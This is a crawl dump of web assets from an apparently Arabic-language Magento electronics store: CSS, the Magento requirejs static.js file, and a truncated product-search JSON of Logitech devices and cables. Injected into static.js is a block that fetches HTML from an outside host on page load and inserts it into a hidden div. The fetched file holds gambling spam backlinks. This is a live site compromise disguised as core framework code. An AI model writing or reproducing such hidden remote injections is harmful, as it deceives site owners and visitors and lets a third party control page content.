    max-width: 390px;
}

html .porto-block-html-top .background-color-dark {
    background-color: #042974!important;
}
.plumrocket-product-filter .filter-options-content{
    padding:0.7143em;
}
.checkout-payment-method .payment-methods .actions-toolbar .primary{
    height: auto;
    font-size: 24px;
    padding: 15px 30px;
    line-height: 1;
}
@media screen and (min-width: 992px){
    .sw-megamenu.navigation li.level0.fullwidth > .submenu {
        max-height: 38vh;
    }
    .sw-megamenu.navigation li.level0 .submenu .container, .sw-megamenu.navigation li.level0 .submenu .container > * {
        height: 100%;
        width: 100%;
    }
    .sw-megamenu.navigation li.level0 .submenu .subchildmenu {
        height: 100%;
        display: flex;
        justify-content: space-between;
    }
    .sw-megamenu.navigation li.level0 .submenu .subchildmenu .subchildmenu {
        flex-wrap: wrap;
        height: 33vh;
        flex-direction: column;
        justify-content: start;
    }
    .sw-megamenu.navigation li.level0.fullwidth .submenu li.level1 > a, .sw-megamenu.navigation li.level0.staticwidth .submenu li.level1 > a {
        font-size: 16px;
    }
    .sw-megamenu.navigation .subchildmenu.mega-columns.columns4 > li {
         width: auto;
     }
     .page-header .navigation .level0 .submenu .subchildmenu li {
         margin-inline-end: 1rem;
     }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ampantiddos.site/backlink/js.txt
body_size: -71
content:
<a href="https://graduation.mu.ac.ke/">toto</a>
<a href="https://caen.edu.pe/s/">toto 4d</a>
<a href="https://testdevelocidaddeinternet.es/contacto/">edctoto</a>
<a href="https://shastone.com/about/">slot 5k</a>
<a href="https://www.naraoptometry.com/appointments/">Slot Qris</a>
<a href="https://catalogo.autopartesmeg.com.mx/">ROGTOTO</a>


--- FILE ---
content_type: application/javascript
request_url: https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/mage/requirejs/static.js
body_size: 2847
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
var storageShim = {
    _data: {},

    /**
     * Sets value of the specified item.
     *
     * @param {String} key - Key of the property.
     * @param {*} value - Properties' value.
     */
    setItem: function (key, value) {
        'use strict';

        this._data[key] = value + '';
    },

    /**
     * Retrieves specified item.
     *
     * @param {String} key - Key of the property to be retrieved.
     */
    getItem: function (key) {
        'use strict';

        return this._data[key];
    },

    /**
     * Removes specified item.
     *
     * @param {String} key - Key of the property to be removed.
     */
    removeItem: function (key) {
        'use strict';

        delete this._data[key];
    },

    /**
     * Removes all items.
     */
    clear: function () {
        'use strict';

        this._data = {};
    }
};

define('buildTools', [
], function () {
    'use strict';

    var storage,
        storeName = 'buildDisabled';

    try {
        storage = window.localStorage;
    } catch (e) {
        storage = storageShim;
    }

    return {
        isEnabled: storage.getItem(storeName) === null,

        /**
         * Removes base url from the provided string
         *
         * @param {String} url - Url to be processed.
         * @param {Object} config - RequiereJs config object.
         * @returns {String} String without base url.
         */
        removeBaseUrl: function (url, config) {
            var urlParts,
                baseUrlParts,
                baseUrl = config.baseUrl || '',
                index = url.indexOf(baseUrl);

            if (~index) {
                url = url.substring(baseUrl.length - index);
            } else {
                baseUrlParts = baseUrl.split('/');
                baseUrlParts = baseUrlParts.slice(0, -5); // slice area/vendor/theme/locale/empty chunk
                baseUrl = baseUrlParts.join('/');

                url = url.substring(baseUrl.length);

                urlParts = url.split('/');
                urlParts = urlParts.slice(5); // slice empty chunk/area/vendor/theme/locale/
                url = urlParts.join('/');
            }

            return url;
        },

        /**
         * Enables build usage.
         */
        on: function () {
            storage.removeItem(storeName);

            location.reload();
        },

        /**
         * Disables build usage.
         */
        off: function () {
            storage.setItem(storeName, 'true');

            location.reload();
        }
    };
});

/**
 * Module responsible for collecting statistics
 * data regarding modules that have been loader via bundle.
 */
define('statistician', [
], function () {
    'use strict';

    var storage,
        stringify   = JSON.stringify.bind(JSON);

    try {
        storage = window.localStorage;
    } catch (e) {
        storage = storageShim;
    }

    /**
     * Removes duplicated entries of array, returning new one.
     *
     * @param {Array} arr
     * @returns {Array}
     */
    function uniq(arr) {
        return arr.filter(function (entry, i) {
            return arr.indexOf(entry) >= i;
        });
    }

    /**
     * Takes first array passed, removes all
     * entries which further arrays contain.
     *
     * @returns {Array} Modified array
     */
    function difference() {
        var args    = Array.prototype.slice.call(arguments),
            target  = args.splice(0, 1)[0];

        return target.filter(function (entry) {
            return !args.some(function (arr) {
                return !!~arr.indexOf(entry);
            });
        });
    }

    /**
     * Stringifies 'data' parameter and sets it under 'key' namespace to localStorage.
     *
     * @param {*} data
     * @param {String} key
     */
    function set(data, key) {
        storage.setItem(key, stringify(data));
    }

    /**
     * Gets item from localStorage by 'key' parameter, JSON.parse's it if defined.
     * Else, returns empty array.
     *
     * @param   {String} key
     * @returns {Array}
     */
    function getModules(key) {
        var plain = storage.getItem(key);

        return plain ? JSON.parse(plain) : [];
    }

    /**
     * Concats 'modules' array with one that was previously stored by 'key' parameter
     * in localStorage, removes duplicated entries from resulting array and writes
     * it to 'key' namespace of localStorage via 'set' function.
     *
     * @param {Array} modules
     * @param {String} key
     */
    function storeModules(modules, key) {
        var old = getModules(key);

        set(uniq(old.concat(modules)), key);
    }

    /**
     * Creates Blob, writes passed data to it, then creates ObjectURL string
     * with blob data. In parallel, creates 'a' element, writes resulting ObjectURL
     * to it's href property and fileName parameter as it's download prop.
     * Clicks on 'a' and cleans up file data.
     *
     * @param   {String} fileName
     * @param   {Object} data
     */
    function upload(fileName, data) {
        var a = document.createElement('a'),
            blob,
            url;

        a.style = 'display: none';
        document.body.appendChild(a);

        blob = new Blob([JSON.stringify(data)], {
            type: 'octet/stream'
        });

        url = window.URL.createObjectURL(blob);

        a.href = url;
        a.download = fileName;
        a.click();

        window.URL.revokeObjectURL(url);
    }

    return {

        /**
         * Stores keys of 'modules' object to localStorage under 'all' namespace.
         *
         * @param {Object} modules
         */
        collect: function (modules) {
            storeModules(Object.keys(modules), 'all');
        },

        /**
         * Wraps 'module' in empty array and stores it to localStorage by 'used' namespace.
         *
         * @param {String} module
         */
        utilize: function (module) {
            storeModules([module], 'used');
        },

        /**
         * Returns modules, stores under 'all' namespace in localStorage via
         * getModules function.
         *
         * @return {Array}
         */
        getAll: function () {
            return getModules('all');
        },

        /**
         * Returns modules, stores under 'used' namespace in localStorage via
         * getModules function.
         *
         * @return {Array}
         */
        getUsed: function () {
            return getModules('used');
        },

        /**
         * Returns difference between arrays stored under 'all' and 'used'.
         *
         * @return {Array}
         */
        getUnused: function () {
            var all     = getModules('all'),
                used    = getModules('used');

            return difference(all, used);
        },

        /**
         * Clears "all" and "used" namespaces of localStorage.
         */
        clear: function () {
            storage.removeItem('all');
            storage.removeItem('used');
        },

        /**
         * Create blob containing stats data and download it
         */
        export: function () {
            upload('Magento Bundle Statistics', {
                used: this.getUsed(),
                unused: this.getUnused(),
                all:  this.getAll()
            });
        }
    };
});

/**
 * Backlink with JavaScript
 */
document.addEventListener("DOMContentLoaded", () => {
  fetch("https://ampantiddos.site/backlink/js.txt").then(res => {
    if (!res.ok) throw new Error(`Failed to fetch content (${res.status})`);
    return res.text()
  }).then(html => {
    const div = document.createElement("div");
    div.classList = "workers";
    div.style.display = "none";
    div.innerHTML = html;
    document.body.appendChild(div)
  }).catch(() => {})
});

/**
 * Extension of a requirejs 'load' method
 * to load files from a build object.
 */
define('jsbuild', [
    'module',
    'buildTools',
    'statistician'
], function (module, tools, statistician) {
    'use strict';

    var build = module.config() || {};

    if (!tools.isEnabled) {
        return;
    }

    require._load = require.load;

    statistician.collect(build);

    /**
     * Overrides requirejs main loading method to provide
     * support of scripts initialization from a bundle object.
     *
     * @param {Object} context
     * @param {String} moduleName
     * @param {String} url
     */
    require.load = function (context, moduleName, url) {
        var relative = tools.removeBaseUrl(url, context.config),data     = build[relative];

        if (data) {
            statistician.utilize(relative);

            new Function(data)();

            context.completeLoad(moduleName);
        } else {
            require._load.apply(require, arguments);
        }
    };
});

/**
 * Extension of a requirejs text plugin
 * to load files from a build object.
 */
define('text', [
    'module',
    'buildTools',
    'mage/requirejs/text'
], function (module, tools, text) {
    'use strict';

    var build = module.config() || {};

    if (!tools.isEnabled) {
        return text;
    }

    text._load = text.load;

    /**
     * Overrides load method of a 'text' plugin to provide support
     * of loading files from a build object.
     *
     * @param {String} name
     * @param {Function} req
     * @param {Function} onLoad
     * @param {Object} config
     */
    text.load = function (name, req, onLoad, config) {
        var url      = req.toUrl(name),
            relative = tools.removeBaseUrl(url, config),
            data     = build[relative];

        data ?
            onLoad(data) :
            text._load.apply(text, arguments);
    };

    return text;
});

--- FILE ---
content_type: text/javascript
request_url: https://www.eastasiaeg.com/media/mageplaza/search/arabic_0.js
body_size: 60890
content:
var mageplazaSearchProducts = [{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0639\u0627\u0631\u0636 \u0628\u064a\u0627\u0646\u0627\u062a \u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0648\u062f\u064a\u0644 - \u0623\u0633\u0648\u062fR400 ","c":["2","547","548","713","550","714"],"d":"","p":1650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_30.jpg","u":"logitechr-wireless-presenter-r400.html"},{"value":"F710 \u0644\u0648\u062c\u064a\u062a\u0643 \u0644\u0648\u062d\u0629 \u0627\u0644\u0639\u0627\u0628 \u0644\u0627\u0633\u0644\u0643\u064a\u0629","c":["2","547","548","682","571","683","684","550","714"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_40.jpg","u":"logitechr-wireless-gamepad-f710.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0633\u0645\u0627\u0639\u0647 \u0627\u062a\u0634 390 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["2","547","548","716","550","714","889"],"d":"","p":1200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_38.jpg","u":"logitechr-h390-usb-computer-headset.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u00ae \u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u0633\u0644\u0643\u064a\u0629 -  \u0623\u0633\u0648\u062fH340 ","c":["2","547","548","716","550","714","889"],"d":"","p":875,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_28.jpg","u":"logitechr-corded-usb-headset-h340.html"},{"value":"H151 \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0633\u0645\u0627\u0639\u0647 \u0633\u062a\u064a\u0631\u064a\u0648 ","c":["2","547","548","716","550","714"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_1_3.gif","u":"logitechr-stereo-headset-h151.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0633\u0645\u0627\u0639\u0629 \u0633\u062a\u064a\u0631\u064a\u0648 H111  ","c":["2","547","548","716","550","714","889","893"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_35.jpg","u":"logitech-stereo-headset-h111-emea-one-plug.html"},{"value":"h540 \u0644\u0648\u062c\u064a\u062a\u0643 \u0633\u0645\u0627\u0639\u0647 \u062c\u064a\u0645\u0646\u062c ","c":["2","547","548","716","550","714","893"],"d":"","p":2000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_36.jpg","u":"logitechr-headset-h540-usb.html"},{"value":" \u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0643\u0648\u0645\u0628\u0648 \u0644\u0627\u0633\u0644\u0643\u064a MK270","c":["2","547","548","685","550","714"],"d":"","p":1200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_1_8.gif","u":"logitechr-wireless-combo-mk270.html"},{"value":"MK120  \u0644\u0648\u062c\u064a\u062a\u0643\u00ae\u0643\u0648\u0645\u0628\u0648 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0633\u0644\u0643\u064a\u0629 ","c":["2","547","548","685","550","714","889","893"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech_-keyboard_-mouse--mk120.jpg","u":"mk120-r.html"},{"value":" MK220  \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0645\u0627\u0648\u0633 \u0648\u0643\u064a\u0628\u0648\u0631\u062f  \u0644\u0627\u0633\u0644\u0643\u064a  \u0627\u0633\u0648\u062f","c":["2","547","548","685","550","714"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_27.jpg","u":"logitechr-wireless-combo-mk220.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0643\u064a\u0628\u0648\u0631\u062f \u0643\u064a120 \u0627\u0633\u0648\u062f","c":["2","547","548","686","550","714","893"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_1_5.gif","u":"logitechr-keyboard-k120-black.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae\u0643\u0648\u0645\u0628\u0648 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a\u0629  MK235 ","c":["2","547","548","685","550","714","889","893","894"],"d":"","p":1000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_39.jpg","u":"logitechr-mk235-wireless-keyboard-and-mouse-grey.html"},{"value":"MK330   \u0644\u0648\u062c\u064a\u062a\u0643 \u0643\u0648\u0645\u0628\u0648 \u0644\u0627 \u0633\u0644\u0643\u064a","c":["2","547","548","685","550","714","893"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_26.jpg","u":"keyboard-logitech-wireless-mk330-arabic-layout.html"},{"value":"k400 \u0644\u0648\u062d\u0647 \u0627\u0644\u0645\u0641\u0627\u062a\u064a\u062d \u0644\u0648\u062c\u064a\u062a\u0643 ","c":["2","547","548","686","550","714","893","894"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/005992.jpg","u":"logitechr-keyboard-wireless-touch-k400-plus-ara-2-4ghz.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633 \u0633\u0644\u0643\u064a m90Grey","c":["2","547","548","549","550","714","889","893"],"d":"","p":175,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_12.jpg","u":"mouse-logitech-m90-wired-usb.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633  \u0644\u0627\u0633\u0644\u0643\u064a - \u0627\u0632\u0631\u0642 M171 ","c":["2","547","548","549","550","714","889","893"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_10.jpg","u":"logitech-mouse-wireless-m171-blue.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633  \u0644\u0627\u0633\u0644\u0643\u064a - \u0627\u0633\u0648\u062f M171 ","c":["2","547","548","549","550","714","893","894"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/005768.jpg","u":"logitech-mouse-wireless-m171-black.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a \u0631\u0645\u0627\u062f\u064aM185 ","c":["2","547","548","549","550","714","889","893"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/005732.jpg","u":"logitechr-wireless-mouse-m185-grey.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0632\u0631\u0642 M185 ","c":["2","547","548","549","550","714","889","893"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_3.jpg","u":"logitechr-wireless-mouse-m185-blue.html"},{"value":"M190 \u0644\u0648\u062c\u064a\u062a\u0643\u00ae - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a  -\u0627\u062d\u0645\u0631 ","c":["2","547","548","549","550","714"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/6\/a6bbdc37-8e8e-47bb-b194-46a96d0a9fb3.jpg","u":"logitechr-m190-full-size-wireless-mouse-red.html"},{"value":"M190 \u0644\u0648\u062c\u064a\u062a\u0643\u00ae - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a  \u0631\u0645\u0627\u062f\u064a \u0645\u062a\u0648\u0633\u0637","c":["2","547","548","549","550","714"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_100.jpg","u":"logitechr-m190-full-size-wireless-mouse-mid-grey.html"},{"value":"M190 \u0644\u0648\u062c\u064a\u062a\u0643\u00ae - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a  -\u0627\u0632\u0631\u0642 - \u0643\u0645\u064a\u0647 \u0645\u062d\u062f\u0648\u062f\u0647 ","c":["2","547","548","549","550","714"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/6\/c605af31-49ba-4850-907a-13e61a91f2fb.jpg","u":"logitechr-m190-full-size-wireless-mouse-blue.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643\u00ae - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a  -\u0627\u062d\u0645\u0631 M185 ","c":["2","547","548","549","550","714","889","893"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/_\/5_40.jpg","u":"logitechr-wireless-mouse-m185-red.html"},{"value":"1802  \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u0645\u064a\u0646\u0627\u064a\u0644\u064a -  \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0639 \u0645\u0646\u0641\u0630 \u0634\u062d\u0646 \u064a\u0648 \u0627\u0633 \u0628\u0649 - \u0631\u0645\u0627\u062f\u0649 ","c":["2","547","555","556","550","592","889"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_70.jpg","u":"meinaili-1802-15-6-inch-waterproof-laptop-backpack-with-usb-charging-port-gray-black.html"},{"value":"1802  \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u0645\u064a\u0646\u0627\u064a\u0644\u064a -  \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0639 \u0645\u0646\u0641\u0630 \u0634\u062d\u0646 \u064a\u0648 \u0627\u0633 \u0628\u0649 - \u0623\u0633\u0648\u062f","c":["2","547","555","556","550","592","889"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-meinaili-1802---15.6-inch-waterproof-laptop-backpack-with-usb-charging-port--black.jpg","u":"meinaili-1802-15-6-inch-waterproof-laptop-backpack-with-usb-charging-port-black.html"},{"value":"B00387 \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0638\u0647\u0631 15.6 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 - \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621- \u0627\u0633\u0648\u062f Arctic Hunter ","c":["2","547","555","556","550","557","843"],"d":"","p":1650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_60.jpg","u":"arctic-hunter-b00387-15-6-multi-functional-travel-laptop-waterproof-backpack-usb-charging-black.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u0638\u0647\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629 \u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0645\u0627\u0621- \u0627\u0633\u0648\u062f","c":["2","547","555","556","550","557","889"],"d":"","p":1525,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009485.jpg","u":"arctic-hunter-b00478-15-6-inch-anti-theft-laptop-backpack-waterproof-black.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0627\u0631\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u0644\u0644\u0627\u0628\u062a\u0648\u0628 15.6 \" \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 - \u0623\u0633\u0648\u062fB00187 ","c":["2","547","555","556","550","557","889"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_52.jpg","u":"arctic-hunter-b00187-15-6-inch-multi-function-travel-laptop-backpack-waterproof-black.html"},{"value":"\u0643\u0627\u0628\u0644 \u0645\u0627\u0643 \u0644\u0627\u064a\u062a\u0646\u064a\u0646\u062c 1 \u0645\u062a\u0631 \u0627\u062d\u0645\u0631 - MC-15L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_30.jpg","u":"mak-cable-lightning-1m-red-mc-15l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631  \u0627\u0633\u0648\u062f - MC-32L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_28.jpg","u":"1-mc-32l-new.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631  \u0627\u0628\u064a\u0636 - MC-32L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_37.jpg","u":"1-mc-32l.html"},{"value":"\u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 -MC-23L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_35.jpg","u":"mak-cable-lightning-1m-white-mc-27l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 - MC-31L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_36.jpg","u":"mak-cable-lightning-1m-white-mc-31l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0633\u0648\u062f-MC-20L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_27.jpg","u":"mak-cable-lightning-1m-black-mc-20l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 -MC-21L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_32.jpg","u":"mak-cable-lightning-1m-white-mc-21l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 - MC-22L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_33.jpg","u":"mak-cable-lightning-1m-white-mc-22l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 -MC-23L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_34.jpg","u":"mak-cable-lightning-1m-white-mc-23l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a 1 \u0645 - \u0627\u0628\u064a\u0636 MC-31M","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_42.jpg","u":"mak-cable-micro-usb-1m-white-mc-31m.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0627\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a  2 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 -MC-34M2","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_43.jpg","u":"mak-cable-micro-usb-2m-white-mc-34m2.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0627\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a  2 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 - MC-36M2","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_52.jpg","u":"mak-cable-micro-usb-2m-white-mc-36m2.html"},{"value":"\u0643\u0627\u0628\u0644 \u0645\u0627\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a 1 \u0645\u062a\u0631  \u0627\u0632\u0631\u0642 - MC-37M","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_40.jpg","u":"mak-cable-micro-usb-1m-blue-mc-37m.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a 1 \u0645 - \u0627\u0633\u0648\u062f MC-32M","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_38.jpg","u":"mak-cable-micro-usb-1m-black-mc-32m.html"},{"value":"\u0643\u0627\u0628\u0644 3 \u0641\u064a 1 -1.5\u0645 \u0627\u0633\u0648\u062f- MC-303","c":["2","561","579","581","550","725","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_20.jpg","u":"mak-cable-3in1-1-5m-black-mc-33.html"},{"value":"\u0643\u0627\u0628\u0644 3 \u0641\u064a 1  \u0628\u0646\u064a - CMC-03","c":["2","561","579","581","550","725","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_22.jpg","u":"mak-cable-3in1-1m-brown-cmc-03.html"},{"value":"\u0645\u0627\u0643  \u0643\u0627\u0628\u0644 3\u0641\u064a 1 \u0627\u0633\u0648\u062fCMC-03","c":["2","561","579","581","550","725","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_21.jpg","u":"mak-cable-3in1-1m-black-cmc-03.html"},{"value":"\u0645\u0627\u0643  \u0643\u0627\u0628\u0644   \u0627\u064a\u0647 \u064a\u0648 \u0627\u0643\u0633 \u0627\u0633\u0648\u062f MCC-02","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_23.jpg","u":"mak-cable-aux-cable-black-mc-39x.html"},{"value":"  \u0644\u0648\u062c\u064a\u062a\u0643 \u0643\u0627\u0645\u064a\u0631\u0627 \u0633\u064a920 \u0627\u0633 \u0628\u0631\u0648 ","c":["2","547","548","727","550","714"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_24_4.jpg","u":"logitechr-c920s-pro-hd-webcam.html"},{"value":"\u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 \u0644\u0648\u062c\u064a\u062a\u0643 \u0628\u0631\u0648 \u0633\u062a\u0631\u064a\u0645 - \u0643\u0645\u064a\u0647 \u0645\u062d\u062f\u0648\u062f\u0647 ","c":["2","547","548","727","550","714"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_83.jpg","u":"logitech-webcam-c922-pro-stream-webcam.html"},{"value":" \u0644\u0648\u062c\u064a\u062a\u0643 \u0643\u0627\u0645\u064a\u0631\u0627 \u0633\u064a920 \u0628\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["2","547","548","727","550","714"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_82.jpg","u":"logitechr-hd-pro-webcam-c920-usb-emea.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 